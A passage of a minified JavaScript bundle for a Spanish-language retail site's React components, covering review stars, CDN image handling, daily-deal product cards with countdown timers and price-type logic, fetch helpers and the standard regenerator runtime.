0-.6.1-.2.1-.3.2-.4.3-.1.1-.2.3-.2.4 0 .2-.1.3-.1.5V36H111.3c.3 0 .5-.2.5-.5V33.8H114.1v-.5-.1H111.8v-.8c0-.1 0-.3.1-.3.1-.1.3-.1.4-.1h2.1v-.5l.1-.4M126.1 34.7c0 .1-.1.3-.2.4-.1.1-.2.2-.3.2-.1 0-.3.1-.4.1h-.3c-.1 0-.2 0-.4-.1V33c.1 0 .3-.1.4-.1h.3c.3 0 .5.1.7.3.2.2.2.5.2.9.1.2.1.4 0 .6m.9-1.4l-.3-.6c-.1-.2-.3-.3-.5-.4-.2-.1-.5-.1-.8-.1h-.5c-.2 0-.3 0-.5.1V31v-.1H124.1c-.3 0-.5.2-.5.5V35.8l.1.1c.2.1.5.2.7.2.3 0 .5.1.8.1.3 0 .6 0 .8-.1.2-.1.4-.2.6-.4.2-.2.3-.4.3-.6.1-.3.1-.5.1-.8.1-.5.1-.7 0-1M132.7 35.8l-.1-.4v-.1h-.2-.1c-.1 0-.1 0-.2-.1 0-.1-.1-.2 0-.3v-4.1-.1H131.8c-.3 0-.5.2-.5.5v3.9c0 .3.1.5.2.6.2.1.4.2.6.2h.3c.1 0 .2 0 .3-.1-.1.2 0 .2 0 0 0 .1 0 .1 0 0M134.6 35.8v-.4-.1h-.2-.1c-.1 0-.1 0-.2-.1 0-.1-.1-.2 0-.3v-4.1-.1H133.8c-.3 0-.5.2-.5.5v3.9c0 .3.1.5.2.6.2.1.4.2.6.2h.3c.1 0 .2 0 .3-.1-.2.2-.1.2-.1 0 0 .1 0 .1 0 0M119.7 35.8l-.1-.4v-.1h-.2-.1c-.1 0-.1 0-.2-.1 0-.1-.1-.2-.1-.3v-4.1-.1H118.7c-.2 0-.5.1-.5.5v3.9c0 .3.1.5.2.6.2.1.4.2.6.2h.3c.1 0 .2 0 .3-.1.1.2.1.2.1 0 0 .1 0 .1 0 0"})));function ir(e){return r.createElement("svg",er({id:"logo-OU_svg__Capa_1",x:0,y:0,viewBox:"0 0 200 62.5",xmlSpace:"preserve"},e),nr,tr,or,rr,ar,lr)}var sr="ReviewStars-module_reviews__-CHJZ",dr="ReviewStars-module_cs-icon-star-filled__afv-f",cr="ReviewStars-module_cs-icon-star-half_filled__BnKV0",ur="ReviewStars-module_path1__dC2lT",mr="ReviewStars-module_path2__iYkHX",pr="ReviewStars-module_cs-icon-star-empty__5-mWL",_r=function(e){return Xn("i",{"data-testid":e,key:e,className:d(dr,"icon","cs-icon-star-filled")})},gr=function(e){return Xn("i",{"data-testid":e,key:e,className:d(cr,"icon","cs-icon-star-half_filled")},Xn("span",{className:d(cr,ur)}),Xn("span",{className:d(cr,mr)}))},fr=function(e){for(var n,t=e.reviewRate,o=e.reviewCount,r=[],a=0;a<5;a+=1)t<a+.5?r.push((n="review-star-".concat(a+1),Xn("i",{"data-testid":n,key:n,className:d(pr,"icon","cs-icon-star-empty")}))):t<a+1?r.push(gr("review-star-".concat(a+1))):r.push(_r("review-star-".concat(a+1)));return Xn("div",{className:d("review-stars",sr)},r," (".concat(o,")"))};fr.propTypes={},fr.defaultProps={reviewRate:0,reviewCount:0};var vr={"product-type1-card":"DailyDealProductCard-module_product-type1-card__uCBJC","product-type2-card":"DailyDealProductCard-module_product-type2-card__xgXIt","out-of-stock":"DailyDealProductCard-module_out-of-stock__XpM-q","info-box":"DailyDealProductCard-module_info-box__cdO7d","product-image-wrapper":"DailyDealProductCard-module_product-image-wrapper__xkr3f","product-image":"DailyDealProductCard-module_product-image__-K0Mi","product-info":"DailyDealProductCard-module_product-info__8THEV","product-brand":"DailyDealProductCard-module_product-brand__bVOR-","product-name":"DailyDealProductCard-module_product-name__KH74A","out-of-stock-text":"DailyDealProductCard-module_out-of-stock-text__K71dn","unica-cmr-icons":"DailyDealProductCard-module_unica-cmr-icons__1IXUT","prices-grid":"DailyDealProductCard-module_prices-grid__UMOe8","product-discounted-price":"DailyDealProductCard-module_product-discounted-price__KTQGC","product-original-price":"DailyDealProductCard-module_product-original-price__WF07A"},hr=function(e){var n=e.lazyLoad,t=e.children;return n?Xn(m,{once:!0,offset:300},t):Xn(r.Fragment,null,t)};hr.propTypes={},hr.defaultProps={lazyLoad:!0};var br={sm:"320px",md:"720px",lg:"1024px",xl:"1280px"},yr=function(e){var n,t=e.id,o=e.src,r=e.resolution,a=e.breakpoint,l=e.alt,i=e.height,s=e.width,d=e.format,u=e.auto,m=e.quality,p=e.disable,_=e.crop,g=e.fit,f=e.trim,v=e.dpr,h=e.lazyLoad,b=V(e,["id","src","resolution","breakpoint","alt","height","width","format","auto","quality","disable","crop","fit","trim","dpr","lazyLoad"]),y=b.flagsForImage,w=void 0===y?{}:y,x=w.isCfImagesEnabled,B=w.isScene7ImagesFallbackEnabled;try{n=new URL(o)}catch(T){return null}var C,H=I({height:i,width:s,auto:u,quality:m,disable:p,crop:_,fit:g,trim:f,format:d,dpr:v},n.searchParams);if(!x||x&&B){H.fmt="webp";var k=c.stringify(H,{skipNull:!0});C=k?"".concat(n.origin).concat(n.pathname,"?").concat(k):"".concat(n.origin).concat(n.pathname)}else if(sn.default.test(o))C="".concat(n.origin).concat(n.pathname);else{var S=Object.entries(H).reduce((function(e,n){return n[1]&&e.push("".concat(n[0],"=").concat(n[1])),e}),[]).join(",");S?(S+=",format=webp",C="".concat(n.origin).concat(n.pathname,"/").concat(S)):C="".concat(n.origin).concat(n.pathname,"/public")}return Xn(hr,{lazyLoad:h},Xn("picture",null,Xn("source",{"data-testid":"source-image",srcSet:C,media:r&&a?"(".concat("mobile"===r?"max":"min","-width: ").concat(br[a]||a,")"):null}),Xn("img",M({src:o,id:t,"data-testid":"scene7-image",alt:l,title:l},b))))};yr.propTypes={},yr.defaultProps={id:null,resolution:null,breakpoint:null,alt:null,height:null,width:null,format:null,auto:null,quality:null,disable:null,crop:null,fit:null,trim:null,dpr:null,lazyLoad:!0};var wr=function(e){var n=e.baseUrl,t=e.imageSrc,o=e.goToLink,a=e.originalPrice,l=e.discountedPrice,i=e.brand,s=e.name,c=e.discountedPriceType,u=e.cardType,m=e.reviewRate,p=e.reviewCount,_=e.id,g=e.isOutOfStock,f=e.outOfStockLabel,v=e.style,h=e.tenant,b=e.flagsForImage,y=Ke(l),w=y.discontPriceOnly,x=y.sellUnit;return Xn("div",{"data-testid":"daily-deal-product-card-".concat(u),className:d(vr["product-".concat(u,"-card")],"daily-deal-product-card"),id:_,style:v},Xn("a",{"data-testid":"product-card-link",href:"".concat(n).concat(o),className:g?vr["out-of-stock"]:vr["in-stock"]},Xn("div",{className:vr["info-box"]},Xn("div",{className:vr["product-image-wrapper"]},Xn(yr,{className:vr["product-image"],src:t,alt:"".concat(s," ").concat(i),title:"".concat(s," ").concat(i),height:"300",width:"300",flagsForImage:b})),Xn("div",{className:vr["product-info"]},Xn("div",{className:vr["product-brand"]},i),Xn("div",{className:vr["product-name"]},Xn("div",null,s)),Xn(fr,{reviewRate:m,reviewCount:p}),g?Xn("div",{className:vr["out-of-stock-text"]},f):Xn(r.Fragment,null,Xn("div",{className:vr["unica-cmr-icons"]},"CMR"===c&&Xn("pe"===h?ir:qo,{"data-testid":"oferta-unica-icon"}),"AB"===c&&Xn(Ko,{"data-testid":"ab-icon"}),"INTERNET"===c&&Xn($o,{"data-testid":"internet-icon"})),Xn("div",{className:vr["prices-grid"]},Xn("div",{className:d(vr["product-discounted-price"])},Xn("span",{className:d("event-prices-dailydeal")},w),Xn("span",{className:d("event-sell-unit-dailydeal")},"\xa0",x)),Xn("div",{className:vr["product-original-price"]},a)))))))};wr.propTypes={},wr.defaultProps={baseUrl:"",originalPrice:"",cardType:"type2",isOutOfStock:!1,outOfStockLabel:"Temporalmente sin stock",style:{}};var xr=function(e,n){return e(n={exports:{}},n.exports),n.exports}((function(e){var n=function(e){var n,t=Object.prototype,o=t.hasOwnProperty,r=Object.defineProperty||function(e,n,t){e[n]=t.value},a="function"===typeof Symbol?Symbol:{},l=a.iterator||"@@iterator",i=a.asyncIterator||"@@asyncIterator",s=a.toStringTag||"@@toStringTag";function d(e,n,t){return Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}),e[n]}try{d({},"")}catch(M){d=function(e,n,t){return e[n]=t}}function c(e,n,t,o){var a=n&&n.prototype instanceof f?n:f,l=Object.create(a.prototype),i=new E(o||[]);return r(l,"_invoke",{value:H(e,t,i)}),l}function u(e,n,t){try{return{type:"normal",arg:e.call(n,t)}}catch(M){return{type:"throw",arg:M}}}e.wrap=c;var m="suspendedStart",p="executing",_="completed",g={};function f(){}function v(){}function h(){}var b={};d(b,l,(function(){return this}));var y=Object.getPrototypeOf,w=y&&y(y(N([])));w&&w!==t&&o.call(w,l)&&(b=w);var x=h.prototype=f.prototype=Object.create(b);function B(e){["next","throw","return"].forEach((function(n){d(e,n,(function(e){return this._invoke(n,e)}))}))}function C(e,n){function t(r,a,l,i){var s=u(e[r],e,a);if("throw"!==s.type){var d=s.arg,c=d.value;return c&&"object"===typeof c&&o.call(c,"__await")?n.resolve(c.__await).then((function(e){t("next",e,l,i)}),(function(e){t("throw",e,l,i)})):n.resolve(c).then((function(e){d.value=e,l(d)}),(function(e){return t("throw",e,l,i)}))}i(s.arg)}var a;r(this,"_invoke",{value:function(e,o){function r(){return new n((function(n,r){t(e,o,n,r)}))}return a=a?a.then(r,r):r()}})}function H(e,n,t){var o=m;return function(r,a){if(o===p)throw new Error("Generator is already running");if(o===_){if("throw"===r)throw a;return P()}for(t.method=r,t.arg=a;;){var l=t.delegate;if(l){var i=k(l,t);if(i){if(i===g)continue;return i}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if(o===m)throw o=_,t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);o=p;var s=u(e,n,t);if("normal"===s.type){if(o=t.done?_:"suspendedYield",s.arg===g)continue;return{value:s.arg,done:t.done}}"throw"===s.type&&(o=_,t.method="throw",t.arg=s.arg)}}}function k(e,t){var o=t.method,r=e.iterator[o];if(r===n)return t.delegate=null,"throw"===o&&e.iterator.return&&(t.method="return",t.arg=n,k(e,t),"throw"===t.method)||"return"!==o&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g;var a=u(r,e.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,g;var l=a.arg;return l?l.done?(t[e.resultName]=l.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=n),t.delegate=null,g):l:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,g)}function S(e){var n={tryLoc:e[0]};1 in e&&(n.catchLoc=e[1]),2 in e&&(n.finallyLoc=e[2],n.afterLoc=e[3]),this.tryEntries.push(n)}function T(e){var n=e.completion||{};n.type="normal",delete n.arg,e.completion=n}function E(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function N(e){if(e){var t=e[l];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var r=-1,a=function t(){for(;++r<e.length;)if(o.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=n,t.done=!0,t};return a.next=a}}return{next:P}}function P(){return{value:n,done:!0}}return v.prototype=h,r(x,"constructor",{value:h,configurable:!0}),r(h,"constructor",{value:v,configurable:!0}),v.displayName=d(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var n="function"===typeof e&&e.constructor;return!!n&&(n===v||"GeneratorFunction"===(n.displayName||n.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,d(e,s,"GeneratorFunction")),e.prototype=Object.create(x),e},e.awrap=function(e){return{__await:e}},B(C.prototype),d(C.prototype,i,(function(){return this})),e.AsyncIterator=C,e.async=function(n,t,o,r,a){void 0===a&&(a=Promise);var l=new C(c(n,t,o,r),a);return e.isGeneratorFunction(t)?l:l.next().then((function(e){return e.done?e.value:l.next()}))},B(x),d(x,s,"Generator"),d(x,l,(function(){return this})),d(x,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var n=Object(e),t=[];for(var o in n)t.push(o);return t.reverse(),function e(){for(;t.length;){var o=t.pop();if(o in n)return e.value=o,e.done=!1,e}return e.done=!0,e}},e.values=N,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(T),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=n)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(o,r){return i.type="throw",i.arg=e,t.next=o,r&&(t.method="next",t.arg=n),!!r}for(var a=this.tryEntries.length-1;a>=0;--a){var l=this.tryEntries[a],i=l.completion;if("root"===l.tryLoc)return r("end");if(l.tryLoc<=this.prev){var s=o.call(l,"catchLoc"),d=o.call(l,"finallyLoc");if(s&&d){if(this.prev<l.catchLoc)return r(l.catchLoc,!0);if(this.prev<l.finallyLoc)return r(l.finallyLoc)}else if(s){if(this.prev<l.catchLoc)return r(l.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<l.finallyLoc)return r(l.finallyLoc)}}}},abrupt:function(e,n){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var a=r;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=n&&n<=a.finallyLoc&&(a=null);var l=a?a.completion:{};return l.type=e,l.arg=n,a?(this.method="next",this.next=a.finallyLoc,g):this.complete(l)},complete:function(e,n){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&n&&(this.next=n),g},finish:function(e){for(var n=this.tryEntries.length-1;n>=0;--n){var t=this.tryEntries[n];if(t.finallyLoc===e)return this.complete(t.completion,t.afterLoc),T(t),g}},catch:function(e){for(var n=this.tryEntries.length-1;n>=0;--n){var t=this.tryEntries[n];if(t.tryLoc===e){var o=t.completion;if("throw"===o.type){var r=o.arg;T(t)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,o){return this.delegate={iterator:N(e),resultName:t,nextLoc:o},"next"===this.method&&(this.arg=n),g}},e}(e.exports);try{regeneratorRuntime=n}catch(t){"object"===typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}})),Br=function(e){!function(e,n){if("function"!==typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),n&&A(e,n)}(a,e);var n,t,o,r=function(e){var n=D();return function(){var t,o=O(e);if(n){var r=O(this).constructor;t=Reflect.construct(o,arguments,r)}else t=o.apply(this,arguments);return j(this,t)}}(a);function a(e){var n,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return E(this,a),(n=r.call(this,t)).statusCode=e,n}return n=a,(t=[{key:"getStatusCode",value:function(){return this.statusCode}},{key:"getMessage",value:function(){return this.message}},{key:"toString",value:function(){return"Error ".concat(this.statusCode,": ").concat(this.message)}}])&&N(n.prototype,t),o&&N(n,o),a}(R(Error)),Cr=t("vcXL"),Hr=function(){var e=T(xr.mark((function e(n){var t,o,r,a=arguments;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=a.length>1&&void 0!==a[1]?a[1]:{},e.prev=1,e.next=4,Cr(n,t);case 4:return o=e.sent,e.next=7,o.headers.get(["content-type"]).includes("application/json")?o.json():o.text();case 7:if(r=e.sent,!o.ok){e.next=10;break}return e.abrupt("return",r);case 10:throw new Br(o.headers.get(["status"]),JSON.stringify(r));case 13:throw e.prev=13,e.t0=e.catch(1),console.log("Error fetching: ".concat(JSON.stringify(n))),e.t0;case 17:case"end":return e.stop()}}),e,null,[[1,13]])})));return function(n){return e.apply(this,arguments)}}(),kr=function(){var e=T(xr.mark((function e(n,t,o){var r,a;return xr.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Cr(n,I({method:"post",body:JSON.stringify(t),headers:{"Content-Type":"application/json"}},o));case 3:return r=e.sent,e.next=6,r.headers.get(["content-type"]).includes("application/json")?r.json():r.text();case 6:if(a=e.sent,!r.ok){e.next=9;break}return e.abrupt("return",a);case 9:throw new Br(r.headers.get(["status"]),JSON.stringify(a));case 12:throw e.prev=12,e.t0=e.catch(0),console.log("Error doing post to ".concat(JSON.stringify(n))),e.t0;case 16:case"end":return e.stop()}}),e,null,[[0,12]])})));return function(n,t,o){return e.apply(this,arguments)}}(),Sr={revalidateOnFocus:!1},Tr="col-2",Er={lg:6,xl:6},Nr="CONTENT_POD",Pr=function(e,n){var t=e.INTERNET,o=e.CMR,r=e.AB,a=e.EVENT,l=e.ABm2,i=e.EVENTm2,s=e.CMRm2,d=e.INTERNETm2,c=e.NORMAL,u=e.bundlePrice;switch(n){case l:case r:return"AB";case i:case a:return"EVENT";case s:case o:return c===o?"":"CMR";case d:case t:return"INTERNET";case c:return u?"NORMAL":void 0;default:return}},Mr=function(e,n){var t=[{type:"ABm2",price:e.ABm2},{type:"AB",price:e.AB},{type:"EVENTm2",price:e.EVENTm2},{type:"EVENT",price:e.EVENT},{type:"CMRm2",price:e.CMRm2},{type:"CMR",price:e.CMR},{type:"INTERNETm2",price:e.INTERNETm2},{type:"INTERNET",price:e.INTERNET}];switch(n){case"co":return function(e,n,t){var o="Caja"===t;return e.map((function(e){return{type:e.type,price:e.type.includes("m2")&&!o?void 0:e.price}})).filter((function(e){return e.price&&e.price>0})).reduce((function(e,n){return e.price>n.price?n:e}),{type:n.M2&&o?"M2":"NORMAL",price:o&&n.M2?Math.round(n.M2):Math.round(n.NORMAL)})}(t,e,e.PriceFormat);default:return function(e,n){return e.filter((function(e){return e.price&&e.price>0})).reduce((function(e,n){return e.price>n.price?n:e}),{type:n.M2?"M2":"NORMAL",price:n.M2||n.NORMAL||0})}(t,e)}},Lr=function(e){var n=e.isPublished,t=e.pickupInStore,o=void 0===t?"":t,r=e.homeDelivery,a=void 0===r?"":r;return!n||o.includes("false")&&a.includes("false")},Ir=function(e){return"Not OK"!==e.status},Or=function(e,n,t){switch(t){case"Caja":return e||n;default:return n}},Ar=function(e){return"Caja"===e?"M2":e},Dr=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t="";if(e&&n){var o=Number(e.toString().replace(/[.,]/g,"")),r=Number(n.toString().replace(/[.,]/g,""));o>r&&(t="".concat(Math.round(100*r/o-100)))}return t},zr=function(e,n,t){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],r=arguments.length>4?arguments[4]:void 0,a=arguments.length>5?arguments[5]:void 0,l=t;if(!e||e&&n)return l="".concat(r,"/").concat(a);if(!o.length)return l;var i=dn(o),d=i.find((function(e){return e.name===a}));return l=s(d,"url",t)},Rr=function(e,n,t,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},a=e.name,l=void 0===a?"":a,i=e.brand,s=void 0===i?"":i,d=e.productId,c=e.bvRating,u=e.bvReview,m=e.pickupInStore,p=e.homeDelivery,_=e.status,g=e.PriceFormat,f=void 0===g?"":g,v=e.webCategory,h=void 0===v?"":v,b=e.mediaUrls,y=e.NORMAL,w=e.M2,x=e.bundlePrice,B=e.currency,C=void 0===B?{}:B,H=r.isCfImagesEnabled,k=r.isScene7ImagesFallbackEnabled,S=r.cfDefaultImageUrl,T="co"===o?Or(w,y,e.PriceFormat):void 0,E=T||w||x||y,N=w&&"co"!==o?"M2":Ar(f),P=C.currencySymbol||"$",M=C.decimalSeparator||",",L=C.thousandSeparator||".",I=Ir({status:_}),O=Lr({isPublished:I,pickupInStore:m,homeDelivery:p}),A=Mr(e,o),D=A.price,z=Ge(D,M,L),R=Ge(E,M,L),V=z?"".concat(P).concat(z," ").concat(N.toUpperCase()):"",j=I&&Pr(e,D)?Pr(e,D):"",U=j&&R?"Normal: ".concat(P).concat(R," ").concat(N):"",F=zr(H,k,S,b,n,d),G="/product/".concat(d).concat(t?"?".concat(t):""),W=h?"/category/".concat(h):"",q=I?O?W:G:"",Y=Dr(R,z),Z=j&&R?"".concat(P).concat(R," ").concat(N):"";return{productId:d,name:l,brand:s,goToLink:q,imageSrc:F,reviewRate:c,reviewCount:u,discountedPriceType:j,originalPrice:U,discountedPrice:V,discountRate:Y?"".concat(Y,"%"):"",isPublished:I,isOutOfStock:O,normalPriceValue:Z,flagsForImage:r}},Vr=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0,t=arguments.length>2?arguments[2]:void 0,o=arguments.length>3?arguments[3]:void 0,r=arguments.length>4?arguments[4]:void 0;return e.reduce((function(e,a){var l=Rr(a,n,t,o,r);return I({},e,P({},l.productId,l))}),{})},jr=function(e){var n=e.startDate,t=e.endDate,o=e.sku1,a=e.sku2,l=e.backupSku1,i=e.backupSku2,d=e.productApiUrl,c=void 0===d?"":d,u=e.productImagesUrl,m=void 0===u?"":u,p=e.queryParams,_=void 0===p?"":p,g=e.tenant,h=o&&a?"TYPE2":"TYPE1",b=Ze(c,("TYPE1"===h?[o,l]:[o,a,l,i]).filter(Boolean),g),y=U(r.useState(!1),2),w=y[0],x=y[1],B=function(){return x(!0)};f(t).isAfter(f(n))&&ho({endDate:n,onTimeUp:B});var C=v(b,Hr,Sr).data,H={isCfImagesEnabled:s(C,"isCfImagesEnabled",!1),isScene7ImagesFallbackEnabled:s(C,"isScene7ImagesFallbackEnabled",!1),cfDefaultImageUrl:s(C,"cfDefaultImageUrl","")},k=C&&Object.keys(C).length&&Vr(C.productDetailsJson,m,_,g,H);return{isVisible:w,setIsVisible:x,handleStartTimer:B,handleEndTimer:function(){x(!1)},dailyDealType:h,mappedProducts:k}},Ur="DailyDeal-module_daily-deal__CV9zj",Fr="DailyDeal-module_title-timer-wrapper__3hbf2",Gr="DailyDeal-module_type1__9BJ3Y",Wr="DailyDeal-module_type2__fTAnW",qr="DailyDeal-module_hide-scroll__l08y8",Yr=function(e){var n=e.baseUrl,t=e.startDate,o=e.endDate,r=e.timerHoursLabel,a=e.timerMinutesLabel,l=e.timerSecondsLabel,i=e.sku1,s=e.backupSku1,c=e.headlineText1,u=e.headlineText2,m=e.queryParams,p=e.productApiUrl,_=e.productImagesUrl,g=e.outOfStockLabel,f=e.classes,v=e.id,h=e.tenant,b=e.env,y=n||rn(h,b),w=p||tn(h,b),x=_||on(h),B=jr({startDate:t,endDate:o,sku1:i,backupSku1:s,productApiUrl:w,productImagesUrl:x,queryParams:m,tenant:h}),C=B.isVisible,H=B.handleEndTimer,k=B.dailyDealType,S=B.mappedProducts;if(!C||!S||!i)return null;var T=i&&S[i],E=s&&S[s],N=T&&T.isOutOfStock&&E||T,P=We(y);return Xn("div",{className:d("row w-100",Ur,f.join(" "),"daily-deal-type-1"),"data-wrapper":"D-dailyDealType1","data-testid":"daily-deal",id:v},Xn("div",{className:"col-12 col-md-4 col-lg-4 col-xl-5 p-0"},Xn("div",{className:"d-flex justify-content-md-center align-items-center h-100"},Xn("div",{className:d("d-flex flex-fill",Fr,Gr)},Xn(Fo,{dailyDealType:k,headlineText1:c,headlineText2:u}),Xn(ho,{endDate:o,onTimeUp:H,timerColorMode:"dark-mode",hoursLabel:r,minutesLabel:a,secondsLabel:l,showLabels:!0})))),Xn("div",{className:"col-12 col-md-8 col-lg-8 col-xl-7 p-0"},Xn("div",{className:"row m-0 overflow-auto flex-nowrap","data-testid":"daily-deal-product-card-wrapper"},T&&Xn("div",{className:"col-12 p-0","data-testid":"daily-deal-product-card"},Xn(wr,M({},N,{outOfStockLabel:g,cardType:"type1",baseUrl:P,tenant:h}))))))};Yr.propTypes={},Yr.defaultProps={baseUrl:"",onTimeUp:Fe,timerHoursLabel:"Horas",timerMinutesLabel:"Minutos",timerSecondsLabel:"Segundos",backupSku1:"",headlineText1:"",headlineText2:"",queryParams:"",productApiUrl:"",productImagesUrl:"",outOfStockLabel:"",classes:[],id:""};var Zr=function(e){var n=e.baseUrl,t=e.startDate,o=e.endDate,r=e.timerHoursLabel,a=e.timerMinutesLabel,l=e.timerSecondsLabel,i=e.sku1,s=e.sku2,c=e.backupSku1,u=e.backupSku2,m=e.headlineText1,p=e.headlineText2,_=e.queryParams,g=e.productApiUrl,f=e.productImagesUrl,v=e.outOfStockLabel,h=e.classes,b=e.id,y=e.tenant,w=e.env,x=n||rn(y,w),B=g||tn(y,w),C=f||on(y),H=jr({startDate:t,endDate:o,sku1:i,sku2:s,backupSku1:c,backupSku2:u,productApiUrl:B,productImagesUrl:C,queryParams:_,tenant:y}),k=H.isVisible,S=H.handleEndTimer,T=H.dailyDealType,E=H.mappedProducts;if(!k||!E||!i||!s)return null;var N=i&&E[i],P=s&&E[s],L=c&&E[c],I=u&&E[u],O=N&&N.isOutOfStock&&L||N,A=P&&P.isOutOfStock&&I||P,D=We(x);return Xn("div",{className:d("row w-100",Ur,h.join(" "),"daily-deal-type-2"),"data-wrapper":"D-dailyDealType2","data-testid":"daily-deal",id:b},Xn("div",{className:"col-12 col-xl-3 p-0"},Xn("div",{className:"d-flex justify-content-md-center align-items-center h-100"},Xn("div",{className:d("d-flex flex-fill",Fr,Wr)},Xn(Fo,{dailyDealType:T,headlineText1:m,headlineText2:p}),Xn(ho,{endDate:o,onTimeUp:S,timerColorMode:"dark-mode",hoursLabel:r,minutesLabel:a,secondsLabel:l,showLabels:!0})))),Xn("div",{className:"col-12 col-xl-9 p-0"},Xn("div",{className:d("row m-0 overflow-auto flex-nowrap",qr),"data-testid":"daily-deal-product-card-wrapper"},Xn("div",{className:"col-10 col-md-6 p-0","data-testid":"daily-deal-product-card-1"},N&&Xn(wr,M({},O,{baseUrl:D,outOfStockLabel:v,cardType:"type2",style:{borderLeft:"none"},tenant:y}))),Xn("div",{className:"col-10 col-md-6 p-0","data-testid":"daily-deal-product-card-2"},P&&Xn(wr,M({},A,{outOfStockLabel:v,cardType:"type2",baseUrl:D,tenant:y}))))))};Zr.propTypes={},Zr.defaultProps={baseUrl:"",onTimeUp:Fe,timerHoursLabel:"Horas",timerMinutesLabel:"Minutos",timerSecondsLabel:"Segundos",backupSku1:"",backupSku2:"",headlineText1:"",headlineText2:"",queryParams:"",productApiUrl:"",productImagesUrl:"",outOfStockLabel:"",classes:[],id:""};var Kr=function(e){var n=e.classes,t=e.style,o=e.id;return Xn("div",{className:n.join(" "),style:t,id:o})};Kr.propTypes={},Kr.defaultProps={classes:[],styles:{},id:""};var Xr=function(e){var n=e.classes,t=e.style,o=e.id;return Xn("div",{className:n.join(" "),style:t,id:o})};Xr.propTypes={},Xr.defaultProps={classes:[],styles:{},id:""};var Jr="CategoryMenuItem-module_category-menu-item__XfuRP",Qr="CategoryMenuItem-module_text__CWMTE",$r="CategoryMenuItem-module_icon__KuPLG",ea="CategoryMenuItem-module_selected-icon__edd35",na="CategoryMenuItem-module_hover-highlighter__wJFQ1",ta="CategoryMenuItem-module_selected-highlighter__538Sr",oa="CategoryMenuItem-module_selected__IsK6r",ra=function(e){var n=e.selected,t=e.itemColor,o=e.baseIconUrl,a=e.text,l=e.onClick,i=n?t:"transparent",s=n?"transparent":t;return Xn(r.Fragment,null,Xn("div",{className:d(Jr,"text-center",n?oa:""),"data-wrapper":"C-categoryTab","data-cta":"true",onClick:l},Xn("img",{className:d($r,n?ea:null),src:o}),Xn("p",{className:Qr},a),Xn("div",{className:ta,style:{backgroundColor:i}}),Xn("div",{className:na,style:{backgroundColor:s}})))};ra.propTypes={},ra.defaultProps={selected:!1,itemColor:"#333",baseIconUrl:"",text:"",onClick:function(){}};var aa=function(e){return Xn("svg",M({width:"21px",height:"37px",viewBox:"0 0 21 37"},e),Xn("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",{id:"icon/arrow/left",transform:"translate(-27.000000, -20.000000)",fill:"#BBBBBB"},Xn("polygon",{id:"Path",transform:"translate(37.434750, 38.395833) scale(1, -1) rotate(90.000000) translate(-37.434750, -38.395833) ",points:"54.055 28.5 55.8695 30.3145 37.4331667 48.2916667 19 30.3145 20.8145 28.5 37.1605223 44.3797564 37.7121443 44.3797564"}))))},la=function(e){return Xn("svg",M({width:"21px",height:"37px",viewBox:"0 0 21 37"},e),Xn("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},Xn("g",{id:"icon/arrow/right",transform:"translate(-27.000000, -20.000000)",fill:"#BBBBBB"},Xn("polygon",{id:"Path",transform:"translate(37.434750, 38.395833) scale(-1, -1) rotate(90.000000) translate(-37.434750, -38.395833) ",points:"54.055 28.5 55.8695 30.3145 37.4331667 48.2916667 19 30.3145 20.8145 28.5 37.1605223 44.3797564 37.7121443 44.3797564"}))))},ia=function(e){var 